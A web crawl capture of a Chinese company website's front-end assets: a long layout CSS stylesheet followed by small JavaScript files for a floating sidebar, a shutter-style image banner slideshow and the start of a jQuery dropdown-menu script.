	border-bottom: #dddcdc 1px dashed;
}
.Dywfwlbj01
{
	text-align: left;
	padding-bottom: 0px;
	margin: 0px 2px 0px 0px;
	padding-left: 43px;
	width: 76px;
	padding-right: 0px;
	height: 20px;
	vertical-align: top;
	padding-top: 5px;
	background-image: url(../images/Dywfwbj.gif);
	background-attachment: scroll;
	background-repeat: repeat-x;
	float: right;
	border-bottom: #dddcdc 1px dashed;
}
.Dljjgctitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 260px;
	padding-top: 0px;
	height: 30px;
	text-align: center;
	background-attachment: scroll;
	background-image: url(../images/Dljjgctitile.gif);
	background-repeat: repeat-x;
}
.Djjaltb
{
	text-align: left;
	padding-bottom: 0px;
	margin: 2px 0px 5px;
	padding-left: 0px;
	width: 246px;
	padding-right: 0px;
	height: 20px;
	vertical-align: top;
	padding-top: 0px;
}
.Djjaltb img
{
	margin-left: 5px;
	margin-right: 5px;
	float: left;
}
.DlContactContent
{
	border-right: #d4d3d3 1px solid;
	border-top: #d4d3d3 1px solid;
	padding-right: 5px;
	padding-left: 5px;
	padding-bottom: 5px;
	margin: 0px 0px 5px;
	vertical-align: top;
	border-left: #d4d3d3 1px solid;
	width: 248px;
	padding-top: 5px;
	border-bottom: #d4d3d3 1px solid;
	height: 100%;
	text-align: left;
	line-height: 15pt;
}
.DefultrighLProductttitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 5px;
	margin: 0px 0px 10px;
	vertical-align: top;
	width: 732px;
	_width: 730px;
	padding-top: 0px;
	border-bottom: #d4d3d3 1px solid;
	height: 25px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/DProducttitle.gif);
	background-repeat: no-repeat;
}
.DefultrightP
{
	vertical-align: top;
	_width: 730px;
	width: 732px;
	height: 100%;
	text-align: left;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px 0px 0px 8px;
	padding-top: 0px;
	float: right;
}
.DProductimg
{
	text-align: center;
	padding-bottom: 0px;
	margin: 5px;
	padding-left: 0px;
	width: 187px;
	padding-right: 0px;
	height: 140px;
	vertical-align: top;
	padding-top: 0px;
	border-bottom: #dddcdc 1px dashed;
	border-left: #dddcdc 1px dashed;
	border-top: #dddcdc 1px dashed;
	border-right: #dddcdc 1px dashed;
}
.DProducttb
{
	text-align: center;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	padding-left: 0px;
	width: 140px;
	padding-right: 0px;
	height: 20px;
	vertical-align: top;
	padding-top: 0px;
}
.Drbanner
{
	text-align: center;
	padding-bottom: 0px;
	margin: 10px 0px 5px;
	padding-left: 0px;
	width: 730px;
	padding-right: 0px;
	height: 172px;
	vertical-align: top;
	padding-top: 0px;
}
.shutter{position:relative;overflow:hidden;height:172px;width:730px}
.shutter li{position:absolute;left:0;top:0;}
ul,li{list-style:none;margin:0;padding:0}
img{display:block;border:none}
.shutter-nav{display:inline-block;margin-right:8px;color:#fff;padding:2px 6px;background:#333;border:1px solid #fff;font-family:Tahoma;font-weight:bold;font-size:12px;cursor:pointer;}
.shutter-cur-nav{display:inline-block;margin-right:8px;color:#fff;padding:2px 6px;background:#ff7a00;border:1px solid #fff;font-family:Tahoma;font-weight:bold;font-size:12px;cursor:pointer;}
.DrProductContent
{
	border-bottom: #dddcdc 1px solid;
	text-align: left;
	border-left: #dddcdc 1px solid;
	padding-bottom: 2px;
	margin: 0px;
	padding-left: 2px;
	padding-right: 2px;
	vertical-align: top;
	border-top: #dddcdc 1px solid;
	border-right: #dddcdc 1px solid;
	padding-top: 2px;
	width: 726px;
	height: 100%;
}
.Defultrightxsjltitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	vertical-align: top;
	width: 452px;
	padding-top: 0px;
	border-bottom: #d4d3d3 1px solid;
	height: 25px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/Dxsjltitle.gif);
	background-repeat: no-repeat;
}
.Dzjlzcright
{
	text-align: center;
	padding-bottom: 2px;
	margin: 0px 1px 0px 0px;
	padding-left: 2px;
	width: 270px;
	padding-right: 2px;
	float: right;
	height: 264px;
	vertical-align: top;
	padding-top: 22px;
	background-attachment: scroll;
	background-image: url(../images/Dzjlzcbj.gif);
	background-repeat: no-repeat;
}
.Dgcal
{
	text-align: left;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	padding-left: 0px;
	width: 1000px;
	padding-right: 0px;
	height: 140px;
	vertical-align: top;
	padding-top: 0px;
	border-bottom: #dddcdc 1px solid;
	border-top: #dddcdc 1px solid;
	border-right: #dddcdc 1px solid;
}
.Dgcalleft
{
	background-image: url(../images/Dlgcaltitile.gif);
	text-align: left;
	padding-bottom: 0px;
	margin: 0px;
	padding-left: 0px;
	width: 30px;
	background-attachment: scroll;
	padding-right: 0px;
	background-repeat: no-repeat;
	float: left;
	height: 140px;
	vertical-align: top;
	padding-top: 0px;
}
.Dgcalright
{
	padding-bottom: 5px;
	margin: 0px;
	padding-left: 5px;
	width: 955px;
	padding-right: 5px;
	float: right;
	height: 130px;
	padding-top: 5px;
}
.Dgcalrightimg
{
	text-align: center;
	padding-bottom: 0px;
	margin: 0px 8px 5px 0px;
	padding-left: 0px;
	width: 145px;
	padding-right: 0px;
	height: 95px;
	vertical-align: top;
	padding-top: 0px;
}
.Dgcalrighttb
{
	text-align: center;
	padding-bottom: 0px;
	margin: 0px 8px 0px 0px;
	padding-left: 0px;
	width: 145px;
	padding-right: 0px;
	height: 20px;
	vertical-align: top;
	padding-top: 0px;
}
.Defultrightyqljltitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	vertical-align: top;
	width: 1000px;
	padding-top: 0px;
	border-bottom: #d4d3d3 1px solid;
	height: 25px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/Dyqljtitle.gif);
	background-repeat: no-repeat;
}
.DlywfwContent
{
	border-right: #d4d3d3 1px solid;
	padding-right: 5px;
	padding-left: 5px;
	padding-bottom: 5px;
	margin: 0px 0px 5px;
	vertical-align: top;
	border-left: #d4d3d3 1px solid;
	width: 248px;
	padding-top: 5px;
	border-bottom: #d4d3d3 1px solid;
	height: 115px;
	_height: 125px;
	text-align: left;
	line-height: 14pt;
}
.Dtjfont
{
	font-weight: bold;
	font-size: 11pt;
	color: #ff0000;
}
.Defultyqljtitleleft
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 880px;
	padding-top: 10px;
	height: 15px;
	text-align: right;
}
.Dzjlzctitle
{
	padding-right: 5px;
	padding-left: 5px;
	padding-bottom: 0px;
	margin: 0px 5px;
	vertical-align: top;
	width: 250px;
	padding-top: 25px;
	height: 20px;
	text-align: left;
}
.DzjlzcContent
{
	padding-right: 5px;
	padding-left: 10px;
	padding-bottom: 5px;
	margin: 0px;
	vertical-align: top;
	width: 250px;
	line-height: 14pt;
	padding-top: 5px;
	height: 100%;
	text-align: left;
}
.DzjlzcContent img
{
	float: left;
	margin: 5px;
}
.Dsosobj
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 8px;
	margin: 5px 0px 0px;
	width: 405px;
	padding-top: 8px;
	height: 34px;
	background-attachment: scroll;
	background-image: url(../images/Dsosobj.png);
	background-repeat: repeat-x;
	float: right;
}
.Dsosobjleft
{
	padding-right: 0px;
	padding-left: 20px;
	float: left;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 100px;
	padding-top: 10px;
	height: 24px;
	text-align: left;
	font-weight: bold;
	font-size: 12pt;
	color: #ffffff;
}
.main
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 20px 0px 0px;
	vertical-align: top;
	width: 1004px;
	padding-top: 0px;
	height: 450px;
	text-align: center;
}
.Abouttitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/Aboutlefttitle.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.Aboutleft
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 0px 0px 0px;
	vertical-align: top;
	width: 230px;
	padding-top: 0px;
	height: 100%;
	text-align: left;
}
.AboutlContent
{
	border-right: #dddcdc 1px solid;
	padding-right: 5px;

	padding-left: 5px;
	padding-bottom: 5px;
	margin: 0px;
	vertical-align: top;
	border-left: #dddcdc 1px solid;
	width: 218px;
	padding-top: 5px;
	border-bottom: #dddcdc 1px solid;
	height: 100%;
	text-align: left;
}
.Aboutright
{
	padding-right: 0px;
	padding-left: 0px;
	float: right;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 760px;
	padding-top: 0px;
	height: 100%;
	text-align: left;
}
.Aboutleftmenu
{
	padding-right: 0px;
	padding-left: 52px;
	padding-bottom: 0px;
	margin: 0px 0px 8px;
	width: 166px;
	padding-top: 10px;
	height: 20px;
	font-size: 10pt;
	background-attachment: scroll;
	background-image: url(../images/Aboutmenutb.gif);
	vertical-align: top;
	background-repeat: repeat-x;
	text-align: left;
}
.Aboutleftmenu a
{
	text-decoration: none;
	color: #000000;
}
.Aboutleftmenu a:hover
{
	color: #4f9700;
	font-weight: bold;
	top: 0px;
	text-decoration: none;
}
.Aboutleftmenu01
{
	padding-right: 0px;
	padding-left: 52px;
	padding-bottom: 0px;
	margin: 0px 0px 8px;
	width: 166px;
	padding-top: 8px;
	height: 22px;
	font-size: 10pt;
	background-attachment: scroll;
	background-image: url(../images/Aboutmenutb01.gif);
	vertical-align: top;
	background-repeat: repeat-x;
	text-align: left;
	font-weight: bold;
}
.Aboutleftmenu01 a
{
	text-decoration: none;
	color: #ffffff;
}
.Aboutleftmenu01 a:hover
{
	text-decoration: underline;
	color: #000000;
}
.AboutlContacttitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/AboutlContacttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 8px 0px 0px;
	padding-top: 0px;
}
.zcfglContacttitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/zcfglefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 8px 0px 0px;
	padding-top: 0px;
}
.AlContactC
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 218px;
	line-height: 17pt;
	padding-top: 0px;
	height: 100%;
	text-align: left;
}
.Aboutrighttitile
{
	padding-right: 0px;
	padding-left: 0px;
	background-attachment: scroll;
	background-image: url(../images/Aboutrightbj.gif);
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 760px;
	padding-top: 0px;
	background-repeat: repeat-x;
	height: 55px;
	text-align: left;
}
.Aboutrighttitileleft
{
	padding-right: 0px;
	padding-left: 0px;
	font-weight: bold;
	font-size: 12pt;
	float: left;
	padding-bottom: 0px;
	margin: 0px 0px 0px 10px;
	vertical-align: top;
	width: 200px;
	color: #325aaa;
	padding-top: 8px;
	height: 30px;
	text-align: left;
}
.Aboutrighttitileright
{
	padding-right: 5px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 200px;
	padding-top: 8px;
	height: 30px;
	text-align: right;
	float: right;
}
.AboutrContent
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 5px;
	margin: 0px;
	vertical-align: top;
	width: 750px;
	line-height: 18pt;
	padding-top: 10px;
	height: 100%;
	text-align: left;
}
.ywjstitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/ywjslefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.jsystitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/jsyslefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.DGuestBooktop
{
	height: 60px;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 270px;
	padding-top: 0px;
	text-align: left;
}
.DGuestBooktb
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	vertical-align: top;
	width: 270px;
	padding-top: 0px;
	height: 25px;
	text-align: left;
}
.DGuestBooktbleft
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 5px 0px 0px;
	vertical-align: top;
	width: 100px;
	padding-top: 0px;
	height: 20px;
	text-align: right;
}
.DGuestBooktbright
{
	padding-right: 0px;
	padding-left: 0px;
	float: right;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 165px;
	padding-top: 5px;
	height: 20px;
	text-align: left;
}
.DuestBooktext
{
	border-right: #24a5df 1px solid;
	padding-right: 0px;
	border-top: #24a5df 1px solid;
	padding-left: 4px;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	border-left: #24a5df 1px solid;
	width: 120px;
	padding-top: 2px;
	border-bottom: #24a5df 1px solid;
	height: 18px;
	text-align: left;
}
.DGuestBookbtn
{
	padding-right: 20px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px 0px;
	vertical-align: top;
	width: 250px;
	padding-top: 0px;
	height: 36px;
	text-align: right;
}
.GuewstBookrContent
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 5px;
	margin: 0px;
	vertical-align: top;
	width: 750px;
	padding-top: 10px;
	height: 100%;
	text-align: center;
}
.Contacttitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/Contactlefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.GuestBookleft
{
	text-align: center;
	padding-bottom: 0px;
	margin: 0px 0px 0px 20px;
	padding-left: 0px;
	width: 320px;
	padding-right: 0px;
	float: left;
	height: 100%;
	vertical-align: top;
	padding-top: 0px;
}
.GuestBookright
{
	text-align: left;
	padding-bottom: 0px;
	margin: 10px 20px 0px 0px;
	padding-left: 0px;
	width: 340px;
	padding-right: 0px;
	float: right;
	height: 100%;
	vertical-align: top;
	padding-top: 0px;
}
.GuestBooklefttb
{
	text-align: right;
	padding-bottom: 0px;
	margin: 5px 0px 0px;
	padding-left: 0px;
	width: 220px;
	padding-right: 30px;
	height: 20px;
	vertical-align: top;
	padding-top: 5px;
}
.GuestBookbtn
{
	text-align: left;
	padding-bottom: 0px;
	margin: 20px 0px 20px 100px;
	padding-left: 0px;
	width: 600px;
	padding-right: 0px;
	height: 35px;
	vertical-align: top;
	padding-top: 0px;
}
.Jobstitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/jobslefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.Contacttitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/Newslefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.newstb
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	vertical-align: top;
	width: 750px;
	padding-top: 0px;
	border-bottom: #d4d3d3 1px dashed;
	height: 25px;
	text-align: left;
}
.newstbleft
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 5px 0px 0px 5px;
	vertical-align: top;
	width: 620px;
	padding-top: 0px;
	height: 20px;
	text-align: left;
}
.newstbright
{
	padding-right: 0px;
	padding-left: 0px;
	float: right;
	padding-bottom: 0px;
	margin: 5px 0px 0px;
	vertical-align: top;
	width: 120px;
	padding-top: 0px;
	height: 20px;
	text-align: center;
}
.newstb img
{
	float: left;
	margin-left: 5px;
	margin-right: 5px;
}
.ViewNewstitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px 0px;
	vertical-align: top;
	width: 750px;
	padding-top: 0px;
	height: 35px;
	text-align: center;
	font-weight: bold;
	font-size: 12pt;
}
.ViewNewswenzi
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px 0px;
	vertical-align: top;
	width: 750px;
	padding-top: 0px;
	border-bottom: #d4d3d3 1px dashed;
	height: 25px;
	text-align: center;
}
.ViewNewsContent
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px;
	vertical-align: top;
	width: 740px;
	line-height: 18pt;
	padding-top: 0px;
	height: 100%;
	text-align: left;
}
.ViewNewfoot
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 5px;
	margin: 0px;
	vertical-align: top;
	width: 750px;
	padding-top: 5px;
	height: 20px;
	text-align: right;
}
.gjjltitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/gjjllefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.bzgftitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/bzgflefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.sfgctitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/sfgclefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.sfgcrContent
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 10px 0px 5px 10px;
	vertical-align: top;
	width: 750px;
	padding-top: 0px;
	height: 90px;
	text-align: left;
}
.sfgcrContentleft
{
	padding-right: 0px;
	padding-left: 0px;
	float: left;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 131px;
	padding-top: 0px;
	height: 90px;
	text-align: center;
}
.sfgcrContentright
{
	padding-right: 0px;
	padding-left: 0px;
	float: right;
	padding-bottom: 0px;
	margin: 0px;
	width: 600px;
	padding-top: 0px;
	height: 90px;
}
.sfgcrContentrighttitile
{
	padding-right: 0px;
	padding-left: 0px;
	font-weight: bold;
	font-size: 11pt;
	padding-bottom: 0px;
	margin: 0px 0px 5px;
	vertical-align: top;
	width: 600px;
	padding-top: 0px;
	height: 25px;
	text-align: left;
}
.sfgcrContentrightContent
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 2px 0px 5px;
	vertical-align: top;
	width: 600px;
	line-height: 18pt;
	padding-top: 0px;
	height: 50px;
	text-align: left;
}
.ViewsServertitle
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 10px 0px 5px;
	width: 750px;
	padding-top: 0px;
	height: 35px;
	font-weight: bold;
	font-size: 11pt;
	vertical-align: top;
	text-align: center;
}
.ViewsServerimg
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px 0px;
	vertical-align: top;
	width: 750px;
	padding-top: 0px;
	height: 100%;
	text-align: center;
}
.ViewNewsContent
{
	padding-right: 5px;
	padding-left: 5px;
	padding-bottom: 5px;
	margin: 0px;
	vertical-align: top;
	width: 740px;
	padding-top: 5px;
	height: 100%;
	text-align: left;
}
.Producttitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/Productlefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.productrimg
{
	border-right: #07c1f4 1px solid;
	padding-right: 5px;
	border-top: #07c1f4 1px solid;
	padding-left: 5px;
	padding-bottom: 5px;
	margin: 0px 3px 0px 2px;
	vertical-align: top;
	border-left: #07c1f4 1px solid;
	width: 170px;
	padding-top: 5px;
	border-bottom: #07c1f4 1px solid;
	height: 135px;
	text-align: center;
	
}
.productrtb
{
	padding-right: 3px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px 0px 12px 2px;
	vertical-align: top;
	width: 180px;
	color: #ffffff;
	padding-top: 5px;
	height: 20px;
	background-color: #F2F5FC;
	text-align: center;
}
.ViewsPrdouctjstitile
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px 0px;
	vertical-align: top;
	width: 740px;
	padding-top: 0px;
	border-bottom: #478e00 1px dashed;
	height: 30px;
	text-align: left;
}
.ViewsPrdouctjstitiletb
{
	padding-right: 0px;
	padding-left: 0px;
	font-weight: bold;
	font-size: 11pt;
	padding-bottom: 0px;
	margin: 0px;
	vertical-align: top;
	width: 100px;
	color: #ffffff;
	padding-top: 5px;
	height: 25px;
	background-color: #478e00;
	text-align: center;
	float: left;
}
.ynzjttitile
{
	vertical-align: top;
	width: 230px;
	height: 30px;
	text-align: left;
	background-attachment: scroll;
	background-image: url(../images/ynzjlefttitile.gif);
	background-repeat: repeat-x;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 0px;
	padding-top: 0px;
}
.yjrsimg
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px 2px;
	vertical-align: top;
	width: 115px;
	padding-top: 0px;
	height: 80px;
	text-align: center;
}
.yjrstb
{
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin: 5px 0px;
	vertical-align: top;
	width: 120px;
	padding-top: 0px;
	height: 20px;
	text-align: center;
}
.DlAboutContent a
{
	text-decoration: none;
	color: #ff0000;
}
.DlAboutContent a:hover {
text-decoration: underline;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fsyhb.com/JavaScript/fudongceng.js
body_size: 463
content:
 var tips; var theTop = 500 /*����Ĭ�ϸ߶�,Խ��Խ����*/; 
 var old = theTop;
 function initFloatTips() {
 tips = document.getElementById('floatTips');
 moveTips();
 };
 function moveTips() {
 var tt=50;
 if (window.innerHeight) {
     pos = window.pageYOffset
 }
 else if (document.documentElement && document.documentElement.scrollTop) {
     pos = document.documentElement.scrollTop
 }
 else if (document.body) {
     pos = document.body.scrollTop;
 }
 pos=pos-tips.offsetTop+theTop;
 pos=tips.offsetTop+pos/10;
 if (pos < theTop) pos = theTop;
 if (pos != old) {
     tips.style.top = pos+"px";
     tt=10;
 }
 old = pos;
 setTimeout(moveTips,tt);
 }


--- FILE ---
content_type: application/x-javascript
request_url: http://www.fsyhb.com/JavaScript/banner02.js
body_size: 253
content:
// JScript 文件

var shutterH = new Hongru.shutter.init('shutterH',{
	id:'shutter'
});
var shutterV = new Hongru.shutter.init('shutterV',{
	id:'shutter2',
	auto:2,
	shutterNum:4,
	shutterDir:'V',
	position:3
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fsyhb.com/JavaScript/banner.js
body_size: 2410
content:

// JScript 文件

var Hongru={};
function H$(id){return document.getElementById(id)}
function H$$(c,p){return p.getElementsByTagName(c)}
Hongru.shutter = function(){
function init(anchor,options){this.anchor=anchor; this.init(options);}
init.prototype = {
init:function(options){ //options参数：id（必选）：图片列表父标签id；auto（可选）：自动运行时间；index（可选）：开始的运行的图片序号
			var wp = H$(options.id), // 获取图片列表父元素
			ul = H$$('ul',wp)[0], // 获取
			li = this.li = H$$('li',ul);
			this.a = options.auto?options.auto:4; //自动运行间隔
			this.index = options.position?options.position:0; //开始运行的图片序号（从0开始）
			this.l = li.length;
			this.cur = 0; //当前显示的图片序号&&z-index变量
			this.stN = options.shutterNum?options.shutterNum:5;
			this.dir = options.shutterDir?options.shutterDir:'H';
			this.W = wp.offsetWidth;
			this.H = wp.offsetHeight;
			this.aw = 0;
			this.mask = [];
			this.nav = [];
			ul.style.display = 'none';
			var container = this.container = document.createElement('div'),
				con_a = this._a = document.createElement('a');
			con_a.target = '_blank';
			container.style.cssText = con_a.style.cssText = 'position:absolute;width:'+this.W+'px;height:'+this.H+'px;left:0;top:0';
			container.appendChild(con_a);
			for (var x=0; x<this.stN; x++) {
				var mask = document.createElement('span');
				mask.style.cssText = this.dir == 'H'?'position:absolute;width:'+this.W/this.stN+'px;height:'+this.H+'px;left:'+x*this.W/this.stN+'px;top:0' : 'position:absolute;width:'+this.W+'px;height:'+this.H/this.stN+'px;left:0px;top:'+x*this.H/this.stN+'px';
				this.mask.push(mask);
				con_a.appendChild(mask);
			}
			wp.appendChild(container);
			this.nav_wp = document.createElement('div'); //先建一个div作为控制器父标签，你也可以用<ul>或<ol>来做，语义可能会更好，这里我就不改了
			this.nav_wp.style.cssText = 'position:absolute;right:0;bottom:0;padding:8px 0;'; //为它设置样式
			for(var i=0;i<this.l;i++){
				/* == 绘制控制器 == */
				var nav = document.createElement('a'); //这里我就直接用a标签来做控制器，考虑语义的话你也可以用li
				nav.className = options.navClass?options.navClass:'shutter-nav'; //控制器class，默认为'shutter-nav'
				this.nav.push[nav];
				nav.innerHTML = i+1;
				nav.onclick = new Function(this.anchor+'.pos('+i+')'); //绑定onclick事件，直接调用之前写好的pos()函数
				this.nav_wp.appendChild(nav);
			}
			wp.appendChild(this.nav_wp);
			this.curC = options.curNavClass?options.curNavClass:'shutter-cur-nav';
			this.pos(this.index); //变换函数
		},
		auto:function(){
			this.li.a = setInterval(new Function(this.anchor+'.move(1)'),this.a*1000); 
		},
		move:function(i){//参数i有两种选择，1和-1,1代表运行到下一张，-1代表运行到上一张
			var n = this.cur+i; 
			var m = i==1?n==this.l?0:n:n<0?this.l-1:n; //下一张或上一张的序号（注意三元选择符的运用）
			this.pos(m); //变换到上一张或下一张
		},
		pos:function(i){
			clearInterval(this.li.a);
			clearInterval(this.li[i].a);
			this.aw = this.dir == 'H'?this.W/this.stN : this.H/this.stN;
			var src = H$$('img',this.li[i])[0].src;
			var _n = i+1>=this.l?0:i+1;
			var src_n = H$$('img',this.li[_n])[0].src;
			this.container.style.backgroundImage = 'url('+src_n+')';
			for(var n=0;n<this.stN;n++){
				this.mask[n].style.cssText = this.dir == 'H'?'position:absolute;width:'+this.W/this.stN+'px;height:'+this.H+'px;left:'+n*this.W/this.stN+'px;top:0' : 'position:absolute;width:'+this.W+'px;height:'+this.H/this.stN+'px;left:0px;top:'+n*this.H/this.stN+'px';
				this.mask[n].style.background = this.dir == 'H' ? 'url('+src+') no-repeat -'+n*this.W/this.stN+'px 0' : 'url('+src+') no-repeat 0 -'+n*this.H/this.stN+'px';
			}
			this.cur = i; //绑定当前显示图片的正确序号
			this.li.a = false;
			for(var x=0;x<this.l;x++){
				H$$('a',this.nav_wp)[x].className = x==i?this.curC:'shutter-nav'; //绑定当前控制器样式
				}
			this._a.href = H$$('a',this.li[i])[0].href;
			//this.auto(); //自动运行
			this.li[i].a = setInterval(new Function(this.anchor+'.anim('+i+')'), 4*this.stN);
		},
		anim: function (i) {
		var tt = this.dir == 'H' ? parseInt(this.mask[this.stN-1].style.width) : parseInt(this.mask[this.stN-1].style.height);
			if(tt<=5){
				clearInterval(this.li[i].a);
				for(var n=0;n<this.stN;n++){
					this.dir == 'H' ? this.mask[n].style.width = 0 : this.mask[n].style.height = 0;
				}
				if(!this.li.a) {this.auto()}
			}else {
				for(var n=0;n<this.stN;n++){
					this.aw -= 1;
					this.dir == 'H' ? this.mask[n].style.width = this.aw + 'px' : this.mask[n].style.height = this.aw + 'px';
				}
			}
		}
	}
	return {init:init}
}();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fsyhb.com/JavaScript/comm.js
body_size: 4373
content:
(function($){
	
	//��Ŀ����
	$(".fen_nav>ul>li").mouseover(function(){$(this).css("position","relative");$(this).find(".downmenu").show();$("select").hide();});
	$(".fen_nav>ul>li").mouseleave(function(event){$(this).css("position","static");$(this).find(".downmenu").hide();$("select").show();event.stopPropagation();});
	
	//ȫ����������
	$("#companys").mouseover(function(){$(this).find(".xiala_box").show();});
	$("#companys").mouseleave(function(event){$(this).find(".xiala_box").hide();event.stopPropagation();});
